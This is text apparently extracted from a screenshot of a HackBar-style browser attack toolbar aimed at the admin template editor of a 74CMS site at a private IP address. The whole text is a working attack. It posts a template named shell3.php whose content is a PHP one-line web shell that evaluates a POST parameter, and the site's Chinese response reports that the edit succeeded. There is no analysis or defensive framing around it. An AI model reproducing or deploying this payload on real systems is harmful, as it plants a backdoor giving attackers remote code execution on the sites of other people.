 172.168.83.122/admin/upload/admin/admin_templates.php?act=do_edit
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODIN
Load URL http://172.168.83.122/admin/upload/admin/admin_templates.php?act=do_edit
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Inse
Post data tpl_name=shell3.php&tpl_content=<?php @eval($_POST["pwd"]);phpinfo();?>
74CMS 管理中心 - 系统提示
编辑模板成功
如果您不做出选择，将在 3 秒后跳转到第一个链接地址。
继续编辑此文件
返回模板文件列表